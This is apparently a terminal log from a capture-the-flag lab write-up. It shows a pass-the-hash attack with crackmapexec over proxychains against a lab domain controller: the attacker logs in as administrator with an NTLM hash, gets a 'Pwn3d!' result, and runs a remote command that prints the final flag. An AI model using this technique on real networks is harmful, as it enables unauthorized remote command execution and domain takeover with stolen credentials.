 ┌──(ka1㉿kali1)-[~]
└─$ proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type
Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  8.140.241.113:8886  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  8.140.241.113:8886  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  8.140.241.113:8886  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xia
orang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  8.140.241.113:8886  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [+] xiaorang.lab\administrator 10cf89a850fb1cdbe6bb432b859164c8 (Pwn
3d!)
[proxychains] Strict chain  ...  8.140.241.113:8886  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  8.140.241.113:8886  ...  172.22.1.2:49666  ...  OK
SMB         172.22.1.2      445    DC01             [+] Executed command
SMB         172.22.1.2      445    DC01             ___   ___
SMB         172.22.1.2      445    DC01             \\ / /       / /     // | |     //   ) ) //   ) )  // | |     /|    /
 / //   ) )
SMB         172.22.1.2      445    DC01             \  /       / /    //__| |    //   / / //___/ /  //__| |    //|   / /
 //
SMB         172.22.1.2      445    DC01             / /       / /    / ___  |   //   / / / ___ (   / ___  |   // |  / /
//  ____
SMB         172.22.1.2      445    DC01             / /\\     / /    //    | |  //   / / //   | |  //    | |  //  | / /
//    / /
SMB         172.22.1.2      445    DC01             / /  \\ __/ /___ //     | | ((___/ / //    | | //     | | //   |/ /
((____/ /
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             flag03: e8f88d0d43d6}
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             Unbelievable! ! You found the last flag, which means you have full c
ontrol over the entire domain network.